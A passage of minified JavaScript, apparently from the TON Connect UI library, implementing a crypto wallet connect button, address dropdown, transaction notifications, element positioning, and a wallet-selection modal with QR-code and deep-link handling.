    margin-top: 2px;
`,ha=e=>Rt(sa,{header:{translationKey:"notifications.transactionSent.header"},text:{translationKey:"notifications.transactionSent.text"},get icon(){return Rt(da,{})},get class(){return e.class},"data-tc-notification-tx-sent":"true",children:"Transaction sent"}),fa=Cn`
    transform: translateY(-8px);
    margin-bottom: 12px;
`,pa={timeout:4500},[ga,wa]=Ye(null);function ma(e){const{timeout:t}=__spreadValues(__spreadValues({},pa),e),[n,r]=Ye([]),[o,i]=Ye([]);return Xe(function(e,t,n){const r=Array.isArray(e);let o,i=n&&n.defer;return n=>{let s;if(r){s=Array(e.length);for(let t=0;t<e.length;t++)s[t]=e[t]()}else s=e();if(i)return void(i=!1);const a=rt((()=>t(s,o,n)));return o=s,a}}(sr,(e=>{if(!e||!e.showNotification)return;if(ga()===e)return;wa(e),r((e=>e.filter((e=>"confirm-transaction"!==e.action))));const n={action:e.name};r((e=>[...e,n]));const o=setTimeout((()=>{r((e=>e.filter((e=>e!==n)))),i((e=>e.filter((e=>e!==o))))}),t);i((e=>[...e,o]))}))),ot((()=>{o().forEach((e=>clearTimeout(e)))})),n}const va=Ft('<div data-tc-list-notifications="true"></div>'),ya=Rn(fo)`
    background-color: ${e=>e.theme.colors.connectButton.background};
    color: ${e=>e.theme.colors.connectButton.foreground};
    box-shadow: ${e=>`0 4px 24px ${$n(e.theme.colors.constant.black,.16)}`};
    padding: 8px 16px 8px 12px;

    display: flex;
    align-items: center;
    gap: 4px;
    height: 40px;
`,ba=Rn(ya)`
    padding: 12px 16px;
    min-width: 148px;
    justify-content: center;
    background-color: ${e=>e.theme.colors.background.primary};
`,Ca=Rn(fo)`
    min-width: 148px;
    height: 40px;

    background-color: ${e=>e.theme.colors.background.primary};
    color: ${e=>e.theme.colors.connectButton.foreground};
    box-shadow: ${e=>`0 4px 24px ${$n(e.theme.colors.constant.black,.16)}`};

    display: flex;
    align-items: center;
    justify-content: center;
`,xa=Rn(Zi)`
    height: 18px;
    width: 18px;
`,_a=Rn.div`
    width: fit-content;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
`,ka=Rn((t=>{const n=at(Ds),[r,o]=Ye(!1),i=()=>__async(this,null,(function*(){const t=Ae(n.account.address,n.account.chain===e.CHAIN.TESTNET);yield ai(t),o(!0),setTimeout((()=>o(!1)),1e3)}));return Rt(Qs,{ref(e){const n=t.ref;"function"==typeof n?n(e):t.ref=e},get class(){return t.class},"data-tc-dropdown":"true",get children(){return Rt(Js,{get children(){return[(()=>{const e=ea.cloneNode(!0);return Yt(e,Rt(Xs,{onClick:()=>i(),get children(){return[Rt(qs,{}),Rt(Pt,{get when(){return!r()},get children(){return Rt(ta,{translationKey:"button.dropdown.copy",children:"Copy address"})}}),Rt(Pt,{get when(){return r()},get children(){return Rt(ta,{translationKey:"button.dropdown.copied",children:"Address copied!"})}})]}})),e})(),(()=>{const e=ea.cloneNode(!0);return Yt(e,Rt(Xs,{onClick:()=>(n.disconnect(),void t.onClose()),get children(){return[Rt(Zs,{}),Rt(ta,{translationKey:"button.dropdown.disconnect",children:"Disconnect"})]}})),e})()]}})}})}))`
    box-sizing: border-box;
    overflow: hidden;
    margin-top: 12px;
`,Sa=Rn((e=>{const t=ma();return(()=>{const n=va.cloneNode(!0);return Yt(n,Rt(yo,{onBeforeEnter:e=>{jo(e,[{opacity:0,transform:"translateY(0)"},{opacity:1,transform:"translateY(-8px)"}],{duration:200})},onExit:(e,t)=>{jo(e,[{opacity:1,transform:"translateY(-8px)"},{opacity:0,transform:"translateY(-30px)"}],{duration:200}).finished.then(t)},get children(){return Rt($t,{get each(){return t()},children:e=>Rt(It,{get children(){return[Rt(Nt,{get when(){return"transaction-sent"===e.action},get children(){return Rt(ha,{class:fa})}}),Rt(Nt,{get when(){return"transaction-canceled"===e.action},get children(){return Rt(ua,{class:fa})}}),Rt(Nt,{get when(){return"confirm-transaction"===e.action},get children(){return Rt(la,{class:fa})}})]}})})}})),Je((()=>zt(n,e.class))),n})()}))`
    > div:first-child {
        margin-top: 20px;
    }
`;function Ea(e){return e.split("-")[0]}function Ra(e,t,n){let{reference:r,floating:o}=e;const i=r.x+r.width/2-o.width/2,s=r.y+r.height/2-o.height/2,a=function(e){return["top","bottom"].includes(Ea(e))?"x":"y"}(t),l="y"===a?"height":"width";const c=r[l]/2-o[l]/2,u="x"===a;let d;switch(Ea(t)){case"top":d={x:i,y:r.y-o.height};break;case"bottom":d={x:i,y:r.y+r.height};break;case"right":d={x:r.x+r.width,y:s};break;case"left":d={x:r.x-o.width,y:s};break;default:d={x:r.x,y:r.y}}switch(function(e){return e.split("-")[1]}(t)){case"start":d[a]-=c*(n&&u?-1:1);break;case"end":d[a]+=c*(n&&u?-1:1)}return d}const La=(e,t,n)=>__async(this,null,(function*(){const{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:s}=n,a=i.filter(Boolean),l=yield null==s.isRTL?void 0:s.isRTL(t);if("production"!=={}.NODE_ENV){if(null==s&&console.error(["Floating UI: `platform` property was not passed to config. If you","want to use Floating UI on the web, install @floating-ui/dom","instead of the /core package. Otherwise, you can create your own","`platform`: https://floating-ui.com/docs/platform"].join(" ")),a.filter((e=>{let{name:t}=e;return"autoPlacement"===t||"flip"===t})).length>1)throw new Error(["Floating UI: duplicate `flip` and/or `autoPlacement` middleware","detected. This will lead to an infinite loop. Ensure only one of","either has been passed to the `middleware` array."].join(" "));e&&t||console.error(["Floating UI: The reference and/or floating element was not defined","when `computePosition()` was called. Ensure that both elements have","been created and can be measured."].join(" "))}let c=yield s.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=Ra(c,r,l),h=r,f={},p=0;for(let n=0;n<a.length;n++){const{name:i,fn:g}=a[n],{x:w,y:m,data:v,reset:y}=yield g({x:u,y:d,initialPlacement:r,placement:h,strategy:o,middlewareData:f,rects:c,platform:s,elements:{reference:e,floating:t}});u=null!=w?w:u,d=null!=m?m:d,f=__spreadProps(__spreadValues({},f),{[i]:__spreadValues(__spreadValues({},f[i]),v)}),"production"!=={}.NODE_ENV&&p>50&&console.warn(["Floating UI: The middleware lifecycle appears to be running in an","infinite loop. This is usually caused by a `reset` continually","being returned without a break condition."].join(" ")),y&&p<=50&&(p++,"object"==typeof y&&(y.placement&&(h=y.placement),y.rects&&(c=!0===y.rects?yield s.getElementRects({reference:e,floating:t,strategy:o}):y.rects),({x:u,y:d}=Ra(c,h,l))),n=-1)}return{x:u,y:d,placement:h,strategy:o,middlewareData:f}}));function Ta(e){return __spreadProps(__spreadValues({},e),{top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height})}function Aa(e){var t;return(null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function Ma(e){return Aa(e).getComputedStyle(e)}function Oa(e){return Ua(e)?(e.nodeName||"").toLowerCase():""}let $a;function Pa(){if($a)return $a;const e=navigator.userAgentData;return e&&Array.isArray(e.brands)?($a=e.brands.map((e=>e.brand+"/"+e.version)).join(" "),$a):navigator.userAgent}function Ia(e){return e instanceof Aa(e).HTMLElement}function Na(e){return e instanceof Aa(e).Element}function Ua(e){return e instanceof Aa(e).Node}function Wa(e){if("undefined"==typeof ShadowRoot)return!1;return e instanceof Aa(e).ShadowRoot||e instanceof ShadowRoot}function ja(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=Ma(e);return/auto|scroll|overlay|hidden/.test(t+r+n)&&!["inline","contents"].includes(o)}function Ba(e){return["table","td","th"].includes(Oa(e))}function Ha(e){const t=/firefox/i.test(Pa()),n=Ma(e),r=n.backdropFilter||n.WebkitBackdropFilter;return"none"!==n.transform||"none"!==n.perspective||!!r&&"none"!==r||t&&"filter"===n.willChange||t&&!!n.filter&&"none"!==n.filter||["transform","perspective"].some((e=>n.willChange.includes(e)))||["paint","layout","strict","content"].some((e=>{const t=n.contain;return null!=t&&t.includes(e)}))}function Ka(){return!/^((?!chrome|android).)*safari/i.test(Pa())}function Va(e){return["html","body","#document"].includes(Oa(e))}const Da=Math.min,Fa=Math.max,qa=Math.round,za={x:1,y:1};function Za(e){const t=!Na(e)&&e.contextElement?e.contextElement:Na(e)?e:null;if(!t)return za;const n=t.getBoundingClientRect(),r=Ma(t);if("border-box"!==r.boxSizing)return Ia(t)?{x:t.offsetWidth>0&&qa(n.width)/t.offsetWidth||1,y:t.offsetHeight>0&&qa(n.height)/t.offsetHeight||1}:za;let o=n.width/parseFloat(r.width),i=n.height/parseFloat(r.height);return o&&Number.isFinite(o)||(o=1),i&&Number.isFinite(i)||(i=1),{x:o,y:i}}function Ga(e,t,n,r){var o,i,s,a;void 0===t&&(t=!1),void 0===n&&(n=!1);const l=e.getBoundingClientRect();let c=za;t&&(r?Na(r)&&(c=Za(r)):c=Za(e));const u=Na(e)?Aa(e):window,d=!Ka()&&n,h=(l.left+(d&&null!=(o=null==(i=u.visualViewport)?void 0:i.offsetLeft)?o:0))/c.x,f=(l.top+(d&&null!=(s=null==(a=u.visualViewport)?void 0:a.offsetTop)?s:0))/c.y,p=l.width/c.x,g=l.height/c.y;return{width:p,height:g,top:f,right:h+p,bottom:f+g,left:h,x:h,y:f}}function Ya(e){return((Ua(e)?e.ownerDocument:e.document)||window.document).documentElement}function Qa(e){return Na(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ja(e){return Ga(Ya(e)).left+Qa(e).scrollLeft}function Xa(e,t,n){const r=Ia(t),o=Ya(t),i=Ga(e,!0,"fixed"===n,t);let s={scrollLeft:0,scrollTop:0};const a={x:0,y:0};if(r||!r&&"fixed"!==n)if(("body"!==Oa(t)||ja(o))&&(s=Qa(t)),Ia(t)){const e=Ga(t,!0);a.x=e.x+t.clientLeft,a.y=e.y+t.clientTop}else o&&(a.x=Ja(o));return{x:i.left+s.scrollLeft-a.x,y:i.top+s.scrollTop-a.y,width:i.width,height:i.height}}function el(e){if("html"===Oa(e))return e;const t=e.assignedSlot||e.parentNode||(Wa(e)?e.host:null)||Ya(e);return Wa(t)?t.host:t}function tl(e){return Ia(e)&&"fixed"!==Ma(e).position?e.offsetParent:null}function nl(e){const t=Aa(e);let n=tl(e);for(;n&&Ba(n)&&"static"===Ma(n).position;)n=tl(n);return n&&("html"===Oa(n)||"body"===Oa(n)&&"static"===Ma(n).position&&!Ha(n))?t:n||function(e){let t=el(e);for(;Ia(t)&&!Va(t);){if(Ha(t))return t;t=el(t)}return null}(e)||t}function rl(e){const t=el(e);return Va(t)?e.ownerDocument.body:Ia(t)&&ja(t)?t:rl(t)}function ol(e,t){var n;void 0===t&&(t=[]);const r=rl(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),i=Aa(r);return o?t.concat(i,i.visualViewport||[],ja(r)?r:[]):t.concat(r,ol(r))}function il(e,t,n){return"viewport"===t?Ta(function(e,t){const n=Aa(e),r=Ya(e),o=n.visualViewport;let i=r.clientWidth,s=r.clientHeight,a=0,l=0;if(o){i=o.width,s=o.height;const e=Ka();(e||!e&&"fixed"===t)&&(a=o.offsetLeft,l=o.offsetTop)}return{width:i,height:s,x:a,y:l}}(e,n)):Na(t)?function(e,t){const n=Ga(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=Ia(e)?Za(e):{x:1,y:1},s=e.clientWidth*i.x,a=e.clientHeight*i.y,l=o*i.x,c=r*i.y;return{top:c,left:l,right:l+s,bottom:c+a,x:l,y:c,width:s,height:a}}(t,n):Ta(function(e){var t;const n=Ya(e),r=Qa(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=Fa(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Fa(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0);let a=-r.scrollLeft+Ja(e);const l=-r.scrollTop;return"rtl"===Ma(o||n).direction&&(a+=Fa(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}(Ya(e)))}const sl={getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const i=[..."clippingAncestors"===n?function(e,t){const n=t.get(e);if(n)return n;let r=ol(e).filter((e=>Na(e)&&"body"!==Oa(e))),o=null;const i="fixed"===Ma(e).position;let s=i?el(e):e;for(;Na(s)&&!Va(s);){const e=Ma(s),t=Ha(s);(i?t||o:t||"static"!==e.position||!o||!["absolute","fixed"].includes(o.position))?o=e:r=r.filter((e=>e!==s)),s=el(s)}return t.set(e,r),r}(t,this._c):[].concat(n),r],s=i[0],a=i.reduce(((e,n)=>{const r=il(t,n,o);return e.top=Fa(r.top,e.top),e.right=Da(r.right,e.right),e.bottom=Da(r.bottom,e.bottom),e.left=Fa(r.left,e.left),e}),il(t,s,o));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}},convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{rect:t,offsetParent:n,strategy:r}=e;const o=Ia(n),i=Ya(n);if(n===i)return t;let s={scrollLeft:0,scrollTop:0},a={x:1,y:1};const l={x:0,y:0};if((o||!o&&"fixed"!==r)&&(("body"!==Oa(n)||ja(i))&&(s=Qa(n)),Ia(n))){const e=Ga(n);a=Za(n),l.x=e.x+n.clientLeft,l.y=e.y+n.clientTop}return{width:t.width*a.x,height:t.height*a.y,x:t.x*a.x-s.scrollLeft*a.x+l.x,y:t.y*a.y-s.scrollTop*a.y+l.y}},isElement:Na,getDimensions:function(e){if(Ia(e))return{width:e.offsetWidth,height:e.offsetHeight};const t=Ga(e);return{width:t.width,height:t.height}},getOffsetParent:nl,getDocumentElement:Ya,getScale:Za,getElementRects(e){return __async(this,null,(function*(){let{reference:t,floating:n,strategy:r}=e;const o=this.getOffsetParent||nl,i=this.getDimensions;return{reference:Xa(t,yield o(n),r),floating:__spreadValues({x:0,y:0},yield i(n))}}))},getClientRects:e=>Array.from(e.getClientRects()),isRTL:e=>"rtl"===Ma(e).direction};function al(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:o=!0,ancestorResize:i=!0,elementResize:s=!0,animationFrame:a=!1}=r,l=o&&!a,c=l||i?[...Na(e)?ol(e):e.contextElement?ol(e.contextElement):[],...ol(t)]:[];c.forEach((e=>{l&&e.addEventListener("scroll",n,{passive:!0}),i&&e.addEventListener("resize",n)}));let u,d=null;if(s){let r=!0;d=new ResizeObserver((()=>{r||n(),r=!1})),Na(e)&&!a&&d.observe(e),Na(e)||!e.contextElement||a||d.observe(e.contextElement),d.observe(t)}let h=a?Ga(e):null;return a&&function t(){const r=Ga(e);!h||r.x===h.x&&r.y===h.y&&r.width===h.width&&r.height===h.height||n();h=r,u=requestAnimationFrame(t)}(),n(),()=>{var e;c.forEach((e=>{l&&e.removeEventListener("scroll",n),i&&e.removeEventListener("resize",n)})),null==(e=d)||e.disconnect(),d=null,a&&cancelAnimationFrame(u)}}const ll=(e,t,n)=>{const r=new Map,o=__spreadValues({platform:sl},n),i=__spreadProps(__spreadValues({},o.platform),{_c:r});return La(e,t,__spreadProps(__spreadValues({},o),{platform:i}))};const cl=Ft('<tc-root data-tc-dropdown-container="true"></tc-root>'),ul=()=>{const t=Sn(),n=at(dr),r=at(Ds),[o,i]=Ye(!1),[s,a]=Ye(n.account),[l,c]=Ye(!0);let u;const[d,h]=Ye(),[f,p]=Ye(),g=function(e,t,n){let r=()=>{var e;return null!=(e=null==n?void 0:n.placement)?e:"bottom"},o=()=>{var e;return null!=(e=null==n?void 0:n.strategy)?e:"absolute"},[i,s]=Ye({x:null,y:null,placement:r(),strategy:o(),middlewareData:{}}),[a,l]=Ye();Xe((()=>{let e=a();if(e)throw e.value}));let c=et((()=>(e(),t(),{})));function u(){let i=e(),a=t();if(i&&a){let e=c();ll(i,a,{middleware:null==n?void 0:n.middleware,placement:r(),strategy:o()}).then((t=>{e===c()&&s(t)}),(e=>{l(e)}))}}return Xe((()=>{let i=e(),s=t();if(null==n||n.middleware,r(),o(),i&&s)if(null!=n&&n.whileElementsMounted){let e=n.whileElementsMounted(i,s,u);e&&ot(e)}else u()})),{get x(){return i().x},get y(){return i().y},get placement(){return i().placement},get strategy(){return i().strategy},get middlewareData(){return i().middlewareData},update:u}}(f,d,{whileElementsMounted:al,placement:"bottom-end"});r.connectionRestored.then((()=>c(!1)));const w=n.onStatusChange((e=>{if(!e)return i(!1),void a(null);a(e.account)})),m=e=>{if(!s()||!o())return;const t=f().contains(e.target),n=u.contains(e.target);t||n||i(!1)};var v;return v=()=>{document.body.addEventListener("click",m)},Xe((()=>rt(v))),ot((()=>{document.body.removeEventListener("click",m),w()})),Rt(cn,{component:Tn,get children(){return[Rt(Pt,{get when(){return l()},get children(){return Rt(Ca,{disabled:!0,"data-tc-connect-button-loading":"true",get children(){return Rt(xa,{})}})}}),Rt(Pt,{get when(){return!l()},get children(){return[Rt(Pt,{get when(){return!s()},get children(){return Rt(ya,{onClick:()=>r.openModal(),"data-tc-connect-button":"true",scale:"s",get children(){return[Rt(Ni,{get fill(){return t.colors.connectButton.foreground}}),Rt(gi,{translationKey:"button.connectWallet",fontSize:"15px",lineHeight:"18px",fontWeight:"590",get color(){return t.colors.connectButton.foreground},children:"Connect wallet"})]}})}}),Rt(Pt,{get when(){return s()},get children(){return Rt(_a,{get children(){return[Rt(ba,{onClick:()=>i((e=>!e)),ref:p,"data-tc-dropdown-button":"true",scale:"s",get children(){return[Rt(gi,{fontSize:"15px",fontWeight:"590",lineHeight:"18px",get children(){return(()=>{const t=s();if(t){const n=Ae(t.address,t.chain===e.CHAIN.TESTNET);return n.slice(0,4)+"…"+n.slice(-4)}return""})()}}),Rt(ko,{direction:"bottom"})]}}),Rt(ln,{get children(){const e=rt((()=>document.importNode(cl,!0)));return Gt(h,e),e.style.setProperty("z-index","999"),e._$owner=Ke,Yt(e,Rt(mo,{onBeforeEnter:e=>{jo(e,[{opacity:0,transform:"translateY(-8px)"},{opacity:1,transform:"translateY(0)"}],{duration:150})},onExit:(e,t)=>{jo(e,[{opacity:1,transform:"translateY(0)"},{opacity:0,transform:"translateY(-8px)"}],{duration:150}).finished.then(t)},get children(){return Rt(Pt,{get when(){return o()},get children(){return Rt(ka,{get hidden(){return!o()},onClose:()=>i(!1),ref(e){"function"==typeof u?u(e):u=e}})}})}}),null),Yt(e,Rt(Sa,{}),null),Je((t=>{var n,r;const o=g.strategy,i=`${null!=(n=g.y)?n:0}px`,s=`${null!=(r=g.x)?r:0}px`;return o!==t._v$&&e.style.setProperty("position",t._v$=o),i!==t._v$2&&e.style.setProperty("top",t._v$2=i),s!==t._v$3&&e.style.setProperty("left",t._v$3=s),t}),{_v$:void 0,_v$2:void 0,_v$3:void 0}),e}})]}})}})]}})]}})},dl=Rn(Do)`
    padding-left: 24px;
    padding-right: 24px;
    padding-top: 18px;
    padding-bottom: 0;

    ${io("mobile")} {
        padding-left: 0;
        padding-right: 0;

        min-height: 364px;
    }
`,hl=Rn(Li)`
    margin-top: 12px;

    ${io("mobile")} {
        padding: 0 10px;
    }
`,fl=Rn.div`
    margin: 30px 0;
    width: 100%;
    display: flex;
    justify-content: center;

    ${io("mobile")} {
        height: 160px;
        align-items: center;
    }
`;Rn(gi)`
    min-width: 84px;
    text-align: center;
    font-weight: 590;
`,Rn((e=>{const t="tabBar"+Math.floor(1e4*Math.random());return Rt(zo,{get class(){return e.class},"data-tc-tab-bar":"true",get children(){return[Rt(Zo,{get right(){return 1===e.selectedTabIndex}}),Rt(Yo,{get isActive(){return 0===e.selectedTabIndex},get children(){return[Rt(Go,{type:"radio",name:t,get checked(){return 0===e.selectedTabIndex},onInput:()=>{var t;return null==(t=e.onSelectedTabIndexChange)?void 0:t.call(e,0)}}),et((()=>e.tab1))]}}),Rt(Yo,{get isActive(){return 1===e.selectedTabIndex},get children(){return[Rt(Go,{type:"radio",get checked(){return 1===e.selectedTabIndex},name:t,onInput:()=>{var t;return null==(t=e.onSelectedTabIndexChange)?void 0:t.call(e,1)}}),et((()=>e.tab2))]}})]}})}))`
    margin: 0 auto 22px;
`;const[pl,gl]=Er({buttonRootId:null,language:"en",returnStrategy:"back",twaReturnUrl:void 0,walletsListConfiguration:{},enableAndroidBackHandler:!0});function wl(e){return"jsBridgeKey"in e?__spreadProps(__spreadValues({},e),{injected:Re.isWalletInjected(e.jsBridgeKey),embedded:Re.isInsideWalletBrowser(e.jsBridgeKey)}):e}function ml(e,t){var n,r,o,i;return t?((null==(n=t.includeWallets)?void 0:n.length)&&(r="name",o=e,i=t.includeWallets.map(wl),e=o.map((e=>{const t=i.find((t=>t[r]===e[r]));return i=i.filter((t=>t[r]!==e[r])),void 0===t?e:t})).concat(i)),e):e}function vl(e){return e.platforms.some((e=>["macos","linux","windows"].includes(e)))}function yl(e){return e.platforms.some((e=>["ios","android"].includes(e)))}function bl(e){return e.platforms.some((e=>["chrome","firefox","safari"].includes(e)))}function Cl(e,t){return!!t&&(e.name.toLowerCase()===t.toLowerCase()||e.appName.toLowerCase()===t.toLowerCase())}const xl=Rn.div`
    display: flex;
    flex-direction: column;
    align-items: center;
`,_l=Rn(Li)`
    margin-bottom: 18px;
`;Rn.div`
    height: 1px;
    margin: 0 -24px;
    width: calc(100% + 48px);
    opacity: 0.12;
    background: ${e=>e.isShown?e.theme.colors.icon.secondary:"transparent"};
    transition: background 0.15s ease-in-out;

    ${io("mobile")} {
        width: 100%;
    }
`;const kl=Rn.ul`
    display: grid;
    grid-template-columns: repeat(auto-fit, 92px);
    grid-template-rows: auto;
    align-content: flex-start;
    justify-content: center;
    row-gap: 8px;
    width: 100%;
    padding: 0 0 16px;
    align-self: flex-start;
    max-width: 400px;
    margin: 0 auto;

    > li {
        display: block;
        height: fit-content;
    }

    ${io("mobile")} {
        grid-template-columns: repeat(auto-fit, 82px);
    }
`;Rn(fo)`
    display: block;
    margin: 0 auto 1px;
    font-size: 15px;
`;const Sl=Rn(Lo)`
    position: absolute;
    top: 16px;
    left: 16px;
`,El=Rn($s)`
    height: 100%;
`,Rl=Ft("<li></li>"),Ll=e=>Rt(xl,{"data-tc-wallets-modal-list":"true",get children(){return[Rt(Sl,{icon:"arrow",onClick:()=>e.onBack()}),Rt(_l,{translationKey:"walletModal.wallets",children:"Wallets"}),Rt(Hs,{get maxHeight(){return Ws()?void 0:510},get children(){return Rt(kl,{get children(){return Rt($t,{get each(){return Ws()?e.walletsList.filter(yl):e.walletsList},children:t=>(()=>{const n=Rl.cloneNode(!0);return Yt(n,Rt(El,{wallet:t,onClick:()=>e.onSelect(t)})),n})()})}})}})]}}),Tl={m:"16px",s:"12px",none:"0"},Al={m:"6px",s:"6px",none:"0"},Ml=Rn.div`
    display: flex;
    flex-direction: column;
`,Ol=Rn.div`
    flex: 1;
    margin-top: ${e=>e.qr?"0":"18px"};
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 232px;
`,$l=Rn(ci)`
    margin-bottom: 24px;
`,Pl=Rn(Li)`
    max-width: 288px;
    margin: 0 auto 2px;
`,Il=Rn(Ai)`
    max-width: 288px;
    text-align: center;
    margin: 0 auto 20px;
`,Nl=Rn(Lo)`
    position: absolute;
    top: 16px;
    left: 16px;
`,Ul=Rn.div`
    display: flex;
    justify-content: center;
    gap: 8px;
    padding-bottom: 16px;
`,Wl=Rn(Ul)`
    padding-bottom: 0;
`,jl=Rn(fo)`
    margin-bottom: 24px;
`,Bl=Rn(Zi)`
    margin-bottom: 18px;
    margin-top: 2px;
`,Hl=Rn(Di)`
    margin-bottom: 16px;
`,Kl=Rn(Ai)`
    color: ${e=>e.theme.colors.text.secondary};
    text-align: center;
    margin-bottom: 20px;
`,Vl=Rn(fo)`
    margin-top: -8px;
    margin-bottom: 24px;
    width: 100%;
    padding: 12px 12px 12px 20px;
    border-radius: ${e=>Tl[e.theme.borderRadius]};
    font-size: 16px;
    line-height: 20px;
`,Dl=Rn(qr)`
    width: 32px;
    height: 32px;
    border-radius: ${e=>Al[e.theme.borderRadius]};
`,Fl=e=>{const[t]=fi();return et((()=>{var n;return t(e.translationKey,e.translationValues,null==(n=e.children)?void 0:n.toString())}))};function ql(e,t){let n;n="string"==typeof t?t:Qr()?t.twaReturnUrl||t.returnStrategy:"none";const r=function(e,t,n){const r=new URL(e);return r.searchParams.append(t,n),r.toString()}(e,"ret",n);if(!re(e))return r;const o=r.slice(r.lastIndexOf("&")+1);return r.slice(0,r.lastIndexOf("&"))+"-"+oe(o)}function zl(e,t){t=__spreadValues({},t);const n=function(e){const t=new URL(e);t.searchParams.has("attach")&&(t.searchParams.delete("attach"),t.pathname+="/start");return t.toString()}(e),r=new URL(n);if(r.searchParams.has("startapp")||r.searchParams.append("startapp","tonconnect"),Qr())Yr("ios","android")?(t.returnStrategy="back",t.twaReturnUrl=void 0,Xr(ql(r.toString(),t))):Yr("macos","tdesktop")||Yr("weba")?Xr(ql(r.toString(),t)):Yr("web")?(t.returnStrategy="back",t.twaReturnUrl=void 0,Xr(ql(r.toString(),t))):Hn(ql(r.toString(),t));else if(Zn("ios","android"))t.returnStrategy="none",Hn(ql(r.toString(),t.returnStrategy));else if(Zn("macos","windows","linux"))if(t.returnStrategy="none",t.twaReturnUrl=void 0,t.forceRedirect)Hn(ql(r.toString(),t));else{const e=ql(r.toString(),t),n=function(e){const t=new URL(e),[,n,r]=t.pathname.split("/"),o=t.searchParams.get("startapp");return`tg://resolve?domain=${n}&appname=${r}&startapp=${o}`}(e);Kn(n,(()=>Hn(e)))}else Hn(ql(r.toString(),t))}let Zl=0;const Gl=e=>{const[t,n]=Ye("mobile"),[r,o]=Ye(!1),[i,s]=Ye(),[a,l]=Ye(!0),c=at(dr);ot(c.onStatusChange((()=>{}),(()=>{e.wallet.appName!==As&&o(!0)})));const u=()=>{s(c.connect({universalLink:e.wallet.universalLink,bridgeUrl:e.wallet.bridgeUrl},e.additionalRequest))};Xe((()=>{"extension"!==rt(t)&&(yl(e.wallet)||vl(e.wallet))&&u()}));const d=()=>{o(!1),"extension"===t()&&u(),n("mobile"),ir(__spreadProps(__spreadValues({},e.wallet),{openMethod:"qrcode"}))},h=()=>{o(!1),"extension"===t()&&u(),n("desktop");const r=ql(i(),pl.returnStrategy),s=Gn("safari")&&Zl>=1;e.wallet.deepLink&&!s?(Zl++,ir(__spreadProps(__spreadValues({},e.wallet),{openMethod:"custom-deeplink"})),Kn(function(e,t){return t+new URL(e).search}(r,e.wallet.deepLink),(()=>{ir(__spreadProps(__spreadValues({},e.wallet),{openMethod:"universal-link"})),Hn(r)}))):(ir(__spreadProps(__spreadValues({},e.wallet),{openMethod:"universal-link"})),Hn(r))},f=()=>{const t=!a();l(!1),ir(__spreadProps(__spreadValues({},e.wallet),{openMethod:"universal-link"})),zl(i(),{returnStrategy:pl.returnStrategy,twaReturnUrl:pl.twaReturnUrl,forceRedirect:t})},p=()=>{o(!1),n("extension"),ye(e.wallet)&&(ir(e.wallet),c.connect({jsBridgeKey:e.wallet.jsBridgeKey},e.additionalRequest))};return yl(e.wallet)?d():bl(e.wallet)?p():h(),Rt(Ml,{"data-tc-wallets-modal-connection-desktop":"true",get children(){return[Rt(Nl,{icon:"arrow",onClick:()=>e.onBackClick()}),Rt(Pl,{get children(){return e.wallet.name}}),Rt(Pt,{get when(){return"mobile"===t()},get children(){return Rt(Il,{translationKey:"walletModal.desktopConnectionModal.scanQR",get translationValues(){return{name:e.wallet.name}},get children(){return["Scan the QR code below with your phone’s or ",et((()=>e.wallet.name)),"’s camera"]}})}}),Rt(Ol,{get qr(){return"mobile"===t()},get children(){return Rt(It,{get children(){return[Rt(Nt,{get when(){return"mobile"===t()},get children(){return Rt($l,{disableCopy:!1,get sourceUrl(){return ql(i(),"none")},get imageUrl(){return e.wallet.imageUrl}})}}),Rt(Nt,{get when(){return r()},get children(){return[Rt(Hl,{size:"s"}),Rt(Kl,{translationKey:"walletModal.desktopConnectionModal.connectionDeclined",children:"Connection declined"}),Rt(Ul,{get children(){return Rt(fo,{get leftIcon(){return Rt(ss,{})},get onClick(){return"extension"===t()?p:h},get children(){return Rt(Fl,{translationKey:"common.retry",children:"Retry"})}})}})]}}),Rt(Nt,{get when(){return"extension"===t()},get children(){return[Rt(Pt,{get when(){return ye(e.wallet)},get children(){return[Rt(Bl,{size:"s"}),Rt(Kl,{translationKey:"walletModal.desktopConnectionModal.continueInExtension",get translationValues(){return{name:e.wallet.name}},get children(){return["Continue in ",et((()=>e.wallet.name))," browser extension…"]}}),Rt(Ul,{get children(){return Rt(fo,{get leftIcon(){return Rt(ss,{})},onClick:p,get children(){return Rt(Fl,{translationKey:"common.retry",children:"Retry"})}})}})]}}),Rt(Pt,{get when(){return!ye(e.wallet)},get children(){return[Rt(Kl,{translationKey:"walletModal.desktopConnectionModal.dontHaveExtension",get translationValues(){return{name:e.wallet.name}},get children(){return["Seems you don't have installed ",et((()=>e.wallet.name))," browser extension"]}}),Rt(Ul,{get children(){return Rt(Vs,{get href(){return e.wallet.aboutUrl},blank:!0,get children(){return Rt(fo,{get rightIcon(){return Rt(ls,{})},onClick:p,get children(){return Rt(Fl,{translationKey:"walletModal.desktopConnectionModal.getWallet",get translationValues(){return{name:e.wallet.name}},get children(){return["Get ",et((()=>e.wallet.name))]}})}})}})}})]}})]}}),Rt(Nt,{get when(){return"desktop"===t()},get children(){return[Rt(Zi,{size:"m"}),Rt(Kl,{translationKey:"walletModal.desktopConnectionModal.continueOnDesktop",get translationValues(){return{name:e.wallet.name}},get children(){return["Continue in ",et((()=>e.wallet.name))," on desktop…"]}}),Rt(Ul,{get children(){return[Rt(fo,{get leftIcon(){return Rt(ss,{})},onClick:h,get children(){return Rt(Fl,{translationKey:"common.retry",children:"Retry"})}}),Rt(Vs,{get href(){return e.wallet.aboutUrl},blank:!0,get children(){return 